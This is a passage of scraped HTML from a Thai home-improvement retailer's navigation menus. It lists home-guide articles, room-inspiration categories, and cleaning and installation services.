																		<input type="hidden" class="gtmNameEN-4285634" value="dining room corner to soak up nature with Natura Style ideas."/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeguru/images/Cover-02dining-room-corner-to-soak-up-nature-with-natura-style-ideas.jpg')"></div>
																	<div class="title">จัดมุม Dining Room ดื่มด่ำกับธรรมชาติ ด้วยไอเดีย Natura Style</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeguru/a-collection-of-great-purifiers" data-name="เบื่อแล้ว PM 2.5 ปอดปังไม่มีพัง รวมเด็ดเครื่องฟอก นาทีนี้ไม่มีไม่ได้แล้ว!" data-menu="Home Guru">
																<div class="container-item s1" data-name="I'm tired of PM 2.5, and my lungs are great. A collection of great purifiers There can't be any more at this moment!" data-l1="โฮมกูรู" data-value="4285635" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4285635" value="I'm tired of PM 2.5, and my lungs are great. A collection of great purifiers There can't be any more at this moment!"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeguru/images/a-collection-of-great-purifiers-Cover-02.jpg')"></div>
																	<div class="title">เบื่อแล้ว PM 2.5 ปอดปังไม่มีพัง รวมเด็ดเครื่องฟอก นาทีนี้ไม่มีไม่ได้แล้ว!</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeguru/which-type-of-pillow-is-suitable-for-whom-and-how-should-i-choose" data-name="หมอน ประเภทไหนเหมาะกับใคร และต้องเลือกอย่างไรดี?" data-menu="Home Guru">
																<div class="container-item s1" data-name="Which type of pillow is suitable for whom? And how should I choose?" data-l1="โฮมกูรู" data-value="4285636" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4285636" value="Which type of pillow is suitable for whom? And how should I choose?"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeguru/images/cover-which-type-of-pillow-is-suitable-for-whom-and-how-should-i-choose.jpg')"></div>
																	<div class="title">หมอน ประเภทไหนเหมาะกับใคร และต้องเลือกอย่างไรดี?</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeguru/valina-water-purifier-clean-water-complete-functions-and-modern-design" data-name="เครื่องกรองน้ำดื่ม Valina น้ำสะอาด ฟังก์ชันครบ ดีไซน์ทันสมัย" data-menu="Home Guru">
																<div class="container-item s1" data-name="VALINA water purifier Clean water, Complete functions and Modern design" data-l1="โฮมกูรู" data-value="4285637" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4285637" value="VALINA water purifier Clean water, Complete functions and Modern design"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeguru/images/20231001_cover_valina.jpg')"></div>
																	<div class="title">เครื่องกรองน้ำดื่ม Valina น้ำสะอาด ฟังก์ชันครบ ดีไซน์ทันสมัย</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeguru/touchless-safe-and-reduce-touching" data-name="Touchless ปลอดภัย ลดการสัมผัส New Normal ใหม่เพื่อการอยู่อาศัย" data-menu="Home Guru">
																<div class="container-item s1" data-name="Touchless, Safe and reduce touching For New Normal life" data-l1="โฮมกูรู" data-value="4285638" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4285638" value="Touchless, Safe and reduce touching For New Normal life"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeguru/images/20231016_Cover_touchless.jpg')"></div>
																	<div class="title">Touchless ปลอดภัย ลดการสัมผัส New Normal ใหม่เพื่อการอยู่อาศัย</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeguru/choose-good-sanitary-ware" data-name="เลือกสุขภัณฑ์ให้ดี ช่วยประหยัดน้ำ ประหยัดเงิน" data-menu="Home Guru">
																<div class="container-item s1" data-name="Choose A Good Sanitary Ware. Save Water. Save Money." data-l1="โฮมกูรู" data-value="4285639" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4285639" value="Choose A Good Sanitary Ware. Save Water. Save Money."/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeguru/images/cover-choose-good-sanitary-ware.jpg')"></div>
																	<div class="title">เลือกสุขภัณฑ์ให้ดี ช่วยประหยัดน้ำ ประหยัดเงิน</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeguru/wood-look-tile-a-hot-flooring-material" data-name="กระเบื้องยางลายไม้ วัสดุปูพื้นบ้านมาแรงที่มีข้อดีมากกว่าที่คิด!" data-menu="Home Guru">
																<div class="container-item s1" data-name="Wood Look Tile, a hot flooring material that has more benefits than you think!" data-l1="โฮมกูรู" data-value="4285640" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4285640" value="Wood Look Tile, a hot flooring material that has more benefits than you think!"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeguru/images/cover-wood-look-tile-a-hot-flooring-material.jpg')"></div>
																	<div class="title">กระเบื้องยางลายไม้ วัสดุปูพื้นบ้านมาแรงที่มีข้อดีมากกว่าที่คิด!</div>
																</div>
																</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li >
											<a href="https://www.homepro.co.th/homeinspire" class="l1-link">
												<span>โฮมอินสปาย</span>
											</a>
											<ul>
												<div class="view-all-container ">
													<a href="https://www.homepro.co.th/homeinspire" data-l1="โฮมอินสปาย">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/homeinspire/room/allroom?type=ห้องน้ำ" data-name="ห้องน้ำ" data-menu="Home Guru">
																<div class="container-item s2" data-name="Bathroom" data-l1="โฮมอินสปาย" data-value="4272722" ga-index="1">
																	<div class="item-data">
																			<input type="hidden" class="gtmNameEN-4272722" value="Bathroom"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://homeinspire.homepro.co.th/static/image/inspire-1619766711-825_picture_0.jpg')">
																		<div class="title">ห้องน้ำ</div>
																		<div class="shadow"></div>
																	</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeinspire/room/allroom?type=ห้องครัว" data-name="ห้องครัว" data-menu="Home Guru">
																<div class="container-item s2" data-name="Kitchen" data-l1="โฮมอินสปาย" data-value="4272723" ga-index="2">
																	<div class="item-data">
																			<input type="hidden" class="gtmNameEN-4272723" value="Kitchen"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://homeinspire.homepro.co.th/static/image/inspire-1616054095-643_picture_0.jpg')">
																		<div class="title">ห้องครัว</div>
																		<div class="shadow"></div>
																	</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeinspire/room/allroom?type=พื้นที่ภายนอก" data-name="พื้นที่ภายนอก" data-menu="Home Guru">
																<div class="container-item s2" data-name="Outside Area" data-l1="โฮมอินสปาย" data-value="4272729" ga-index="3">
																	<div class="item-data">
																			<input type="hidden" class="gtmNameEN-4272729" value="Outside Area"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://homeinspire.homepro.co.th/static/image/inspire-1646987938-1953_picture_0.jpg')">
																		<div class="title">พื้นที่ภายนอก</div>
																		<div class="shadow"></div>
																	</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeinspire/room/allroom?type=ห้องนอน" data-name="ห้องนอน" data-menu="Home Guru">
																<div class="container-item s2" data-name="Bedroom" data-l1="โฮมอินสปาย" data-value="4272724" ga-index="4">
																	<div class="item-data">
																			<input type="hidden" class="gtmNameEN-4272724" value="Bedroom"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://homeinspire.homepro.co.th/static/image/inspire-1671856589-2685_picture_0.jpg')">
																		<div class="title">ห้องนอน</div>
																		<div class="shadow"></div>
																	</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeinspire/room/allroom?type=ห้องรับแขก/ห้องนั่งเล่น" data-name="ห้องรับแขก/ห้องนั่งเล่น" data-menu="Home Guru">
																<div class="container-item s2" data-name="Living room" data-l1="โฮมอินสปาย" data-value="4272725" ga-index="5">
																	<div class="item-data">
																			<input type="hidden" class="gtmNameEN-4272725" value="Living room"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://homeinspire.homepro.co.th/static/image/inspire-1639803441-1792_picture_0.jpg')">
																		<div class="title">ห้องรับแขก/ห้องนั่งเล่น</div>
																		<div class="shadow"></div>
																	</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeinspire/room/allroom?type=ห้องคอนโด" data-name="ห้องคอนโด" data-menu="Home Guru">
																<div class="container-item s2" data-name="Condo Room" data-l1="โฮมอินสปาย" data-value="4272726" ga-index="6">
																	<div class="item-data">
																			<input type="hidden" class="gtmNameEN-4272726" value="Condo Room"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://homeinspire.homepro.co.th/static/image/inspire-1668762738-2537_picture_0.jpg')">
																		<div class="title">ห้องคอนโด</div>
																		<div class="shadow"></div>
																	</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeinspire/room/allroom?type=ห้องจัดเก็บ/ห้องอื่นๆ" data-name="ห้องจัดเก็บ/ห้องอื่นๆ" data-menu="Home Guru">
																<div class="container-item s2" data-name="Storage Room/Other Rooms" data-l1="โฮมอินสปาย" data-value="4272727" ga-index="7">
																	<div class="item-data">
																			<input type="hidden" class="gtmNameEN-4272727" value="Storage Room/Other Rooms"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://homeinspire.homepro.co.th/static/image/inspire-1671787318-2644_picture_0.jpg')">
																		<div class="title">ห้องจัดเก็บ/ห้องอื่นๆ</div>
																		<div class="shadow"></div>
																	</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeinspire/room/allroom?type=ห้องทำงาน" data-name="ห้องทำงาน" data-menu="Home Guru">
																<div class="container-item s2" data-name="Office Room" data-l1="โฮมอินสปาย" data-value="4272728" ga-index="8">
																	<div class="item-data">
																			<input type="hidden" class="gtmNameEN-4272728" value="Office Room"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://homeinspire.homepro.co.th/static/image/inspire-1670561938-2730_picture_0.jpg')">
																		<div class="title">ห้องทำงาน</div>
																		<div class="shadow"></div>
																	</div>
																</div>
																</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										</ul>
								</nav>
							</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-home-service
body_size: 4907
content:
<div class="main-mega-menu home-solution-mega-menu">
								<nav class="nav">
									<ul class="active">
										<li class="active">
											<a href="https://www.homepro.co.th/homeservice/" class="l1-link">
												<span>บริการแนะนำ</span>
											</a>
											<ul>
												<div class="view-all-container ">
													<a href="https://www.homepro.co.th/homeservice/" data-l1="บริการแนะนำ">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/homeinspection" data-name="บริการตรวจรับบ้าน" data-menu="Home Services">
																<div class="container-item s1" data-name="House inspection service" data-l1="บริการแนะนำ" data-value="4272750" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272750" value="House inspection service"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/inspection/1.png')"></div>
																	<div class="title">บริการตรวจรับบ้าน</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-01&id2=1215483&id3=01" data-name="บริการช่างฉุกเฉิน 24 ชม." data-menu="Home Services">
																<div class="container-item s1" data-name="Emergency Service 24 Hr." data-l1="บริการแนะนำ" data-value="4929895" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4929895" value="Emergency Service 24 Hr."/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/08-1_ServiceBanner_บริการช่างฉุกเฉิน%2024%20ชม_380x190_TH.jpg')"></div>
																	<div class="title">บริการช่างฉุกเฉิน 24 ชม.</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER0301" data-name="บริการล้างแอร์" data-menu="Home Services">
																<div class="container-item s1" data-name="Air Conditioner Cleaning" data-l1="บริการแนะนำ" data-value="4272751" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272751" value="Air Conditioner Cleaning"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/02_ServiceBanner.jpg')"></div>
																	<div class="title">บริการล้างแอร์</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER0306" data-name="บริการล้างเครื่องซักผ้า/อบผ้า" data-menu="Home Services">
																<div class="container-item s1" data-name="Washer & Dryer Cleaning" data-l1="บริการแนะนำ" data-value="4272752" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272752" value="Washer & Dryer Cleaning"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/01_ServiceBanner.jpg')"></div>
																	<div class="title">บริการล้างเครื่องซักผ้า/อบผ้า</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER0207" data-name="บริการติดตั้งงานไฟฟ้า" data-menu="Home Services">
																<div class="container-item s1" data-name="Electrical Installation" data-l1="บริการแนะนำ" data-value="4272753" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272753" value="Electrical Installation"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/12_ServiceBanner_.jpg')"></div>
																	<div class="title">บริการติดตั้งงานไฟฟ้า</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER0204" data-name="บริการติดตั้งงานห้องน้ำ" data-menu="Home Services">
																<div class="container-item s1" data-name="Bathroom Installation" data-l1="บริการแนะนำ" data-value="4272754" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272754" value="Bathroom Installation"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/ServiceBanner_บริการติดตั้งอุปกรณ์ห้องน้ำ_380x190.jpg')"></div>
																	<div class="title">บริการติดตั้งงานห้องน้ำ</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER0203" data-name="บริการติดตั้งเครื่องใช้ในครัว" data-menu="Home Services">
																<div class="container-item s1" data-name="Kitchen Installation" data-l1="บริการแนะนำ" data-value="4272755" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272755" value="Kitchen Installation"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/ServiceBanner_บริการติดตั้งเครื่องใช้ไฟฟ้าในครัว_38.jpg')"></div>
																	<div class="title">บริการติดตั้งเครื่องใช้ในครัว</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeservice/bathroom/service/7000973" data-name="บริการปูกระเบื้อง" data-menu="Home Services">
																<div class="container-item s1" data-name="The Tiling Survey" data-l1="บริการแนะนำ" data-value="4272756" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272756" value="The Tiling Survey"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/room/house/service/07_SurveyBanner_สำรวจปูกระเบื้อง_380x190.jpg')"></div>
																	<div class="title">บริการปูกระเบื้อง</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeservice/bathroom/service/7000884" data-name="บริการทาสี" data-menu="Home Services">
																<div class="container-item s1" data-name="Paint Jobs Survey" data-l1="บริการแนะนำ" data-value="4272757" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272757" value="Paint Jobs Survey"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/room/house/service/02_SurveyBanner_สำรวจทาสี_380x190.jpg')"></div>
																	<div class="title">บริการทาสี</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeservice/kitchen/service/7000934" data-name="บริการปรับปรุงห้องครัว" data-menu="Home Services">
																<div class="container-item s1" data-name="Kitchen Renovations Survey" data-l1="บริการแนะนำ" data-value="4272758" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272758" value="Kitchen Renovations Survey"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/room/house/service/04_SurveyBanner_สำรวจปรับปรุงห้องครัว_380x190.jpg')"></div>
																	<div class="title">บริการปรับปรุงห้องครัว</div>
																</div>
																</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li >
											<a href="https://www.homepro.co.th/c/SER03" class="l1-link">
												<span>บริการล้างทำความสะอาด</span>
											</a>
											<ul>
												<div class="view-all-container ">
													<a href="https://www.homepro.co.th/c/SER03" data-l1="บริการล้างทำความสะอาด">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/c/SER0306" data-name="บริการล้างเครื่องซักผ้า" data-menu="Home Services">
																<div class="container-item s1" data-name="Washer & Dryer Cleaning" data-l1="บริการล้างทำความสะอาด" data-value="4272743" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272743" value="Washer & Dryer Cleaning"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/01_ServiceBanner.jpg')"></div>
																	<div class="title">บริการล้างเครื่องซักผ้า</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER0301" data-name="บริการล้างแอร์" data-menu="Home Services">
																<div class="container-item s1" data-name="Air Conditioner Cleaning" data-l1="บริการล้างทำความสะอาด" data-value="4272744" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272744" value="Air Conditioner Cleaning"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/02_ServiceBanner.jpg')"></div>
																	<div class="title">บริการล้างแอร์</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER0302" data-name="บริการดูดไรฝุ่น" data-menu="Home Services">
																<div class="container-item s1" data-name="Dust Mite & Disinfection Cleaning" data-l1="บริการล้างทำความสะอาด" data-value="4272745" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272745" value="Dust Mite & Disinfection Cleaning"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/03_ServiceBanner.jpg')"></div>
																	<div class="title">บริการดูดไรฝุ่น</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER0305" data-name="บริการล้างเครื่องใช้ในครัว" data-menu="Home Services">
																<div class="container-item s1" data-name="Kitchen Cleaning" data-l1="บริการล้างทำความสะอาด" data-value="4272747" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272747" value="Kitchen Cleaning"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/05_ServiceBanner.jpg')"></div>
																	<div class="title">บริการล้างเครื่องใช้ในครัว</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER0304" data-name="บริการแม่บ้าน" data-menu="Home Services">
																<div class="container-item s1" data-name="Maid Service" data-l1="บริการล้างทำความสะอาด" data-value="4272748" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272748" value="Maid Service"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/06_ServiceBanner_บริการแม่บ้าน_380x190.jpg')"></div>
																	<div class="title">บริการแม่บ้าน</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER0307" data-name="บริการพ่นฆ่าเชื้อ" data-menu="Home Services">
																<div class="container-item s1" data-name="Disinfectant Service" data-l1="บริการล้างทำความสะอาด" data-value="4272749" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272749" value="Disinfectant Service"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/07_ServiceBanner_บริการพ่นฆ่าเชื้อ_380x190.jpg')"></div>
																	<div class="title">บริการพ่นฆ่าเชื้อ</div>
																</div>
																</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li >
											<a href="https://www.homepro.co.th/c/SER02" class="l1-link">
												<span>บริการงานติดตั้ง</span>
											</a>
											<ul>
												<div class="view-all-container ">
													<a href="https://www.homepro.co.th/c/SER02" data-l1="บริการงานติดตั้ง">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/c/SER0201" data-name="บริการติดตั้งแอร์" data-menu="Home Services">
																<div class="container-item s1" data-name="Air Conditioner Installation" data-l1="บริการงานติดตั้ง" data-value="4272699" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272699" value="Air Conditioner Installation"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/03_ServiceBanner_.jpg')"></div>
																	<div class="title">บริการติดตั้งแอร์</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER0203" data-name="บริการติดตั้งเครื่องใช้ในครัว" data-menu="Home Services">
																<div class="container-item s1" data-name="Kitchen Installation" data-l1="บริการงานติดตั้ง" data-value="4272700" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272700" value="Kitchen Installation"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/04_ServiceBanner_.jpg')"></div>
																	<div class="title">บริการติดตั้งเครื่องใช้ในครัว</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER0204" data-name="บริการติดตั้งสุขภัณฑ์" data-menu="Home Services">
																<div class="container-item s1" data-name="Sanitary Ware Installation" data-l1="บริการงานติดตั้ง" data-value="4272701" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272701" value="Sanitary Ware Installation"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/10_ServiceBanner_.jpg')"></div>
																	<div class="title">บริการติดตั้งสุขภัณฑ์</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER0205" data-name="บริการติดตั้งพัดลมเพดาน" data-menu="Home Services">
																<div class="container-item s1" data-name="Ceiling Fan Installation" data-l1="บริการงานติดตั้ง" data-value="4272702" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272702" value="Ceiling Fan Installation"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/15_ServiceBanner_jpg.jpg')"></div>
																	<div class="title">บริการติดตั้งพัดลมเพดาน</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER0206" data-name="บริการติดตั้งประตูหน้าต่าง" data-menu="Home Services">
																<div class="container-item s1" data-name="Door Window Installation" data-l1="บริการงานติดตั้ง" data-value="4272703" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272703" value="Door Window Installation"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/01_ServiceBanner_.jpg')"></div>
																	<div class="title">บริการติดตั้งประตูหน้าต่าง</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER0210" data-name="บริการติดตั้งพัดลมดูดอากาศ" data-menu="Home Services">
																<div class="container-item s1" data-name="Ventilator Installation" data-l1="บริการงานติดตั้ง" data-value="4272704" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272704" value="Ventilator Installation"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/08_ServiceBanner_.jpg')"></div>
																	<div class="title">บริการติดตั้งพัดลมดูดอากาศ</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER0211" data-name="บริการติดตั้งเครื่องซักผ้า-อบผ้า" data-menu="Home Services">
																<div class="container-item s1" data-name="Washer & Dryer Installation" data-l1="บริการงานติดตั้ง" data-value="4272705" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272705" value="Washer & Dryer Installation"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/09_ServiceBanner_.jpg')"></div>
																	<div class="title">บริการติดตั้งเครื่องซักผ้า-อบผ้า</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER0209" data-name="บริการติดตั้งอ่างล้างจาน" data-menu="Home Services">
																<div class="container-item s1" data-name="Plumbing Installation" data-l1="บริการงานติดตั้ง" data-value="4272706" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272706" value="Plumbing Installation"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/02_ServiceBanner_บริการติดตั้งอ่างล้างจาน_380x190.jpg')"></div>
																	<div class="title">บริการติดตั้งอ่างล้างจาน</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER0206" data-name="บริการติดตั้งอุปกรณ๋ประตู" data-menu="Home Services">
																<div class="container-item s1" data-name="Door Window Installation" data-l1="บริการงานติดตั้ง" data-value="4272707" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272707" value="Door Window Installation"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/05_ServiceBanner_.jpg')"></div>
																	<div class="title">บริการติดตั้งอุปกรณ๋ประตู</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER0212" data-name="บริการติดตั้งเครื่องกรองน้ำ" data-menu="Home Services">
																<div class="container-item s1" data-name="Water Purifier Installation" data-l1="บริการงานติดตั้ง" data-value="4272708" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272708" value="Water Purifier Installation"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/06_ServiceBanner_.jpg')"></div>
																	<div class="title">บริการติดตั้งเครื่องกรองน้ำ</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER020902" data-name="บริการติดตั้งปั๊มแทงค์" data-menu="Home Services">
																<div class="container-item s1" data-name="Pump Tank Installation" data-l1="บริการงานติดตั้ง" data-value="4272709" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272709" value="Pump Tank Installation"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/07_ServiceBanner_.jpg')"></div>
																	<div class="title">บริการติดตั้งปั๊มแทงค์</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER0204" data-name="บริการติดตั้งอุปกรณ์ห้องน้ำ" data-menu="Home Services">
																<div class="container-item s1" data-name="Bathroom Accessories Installation" data-l1="บริการงานติดตั้ง" data-value="4272710" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272710" value="Bathroom Accessories Installation"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/11_ServiceBanner_.jpg')"></div>
																	<div class="title">บริการติดตั้งอุปกรณ์ห้องน้ำ</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER020701" data-name="บริการติดตั้งสวิตช์ปลั๊ก" data-menu="Home Services">
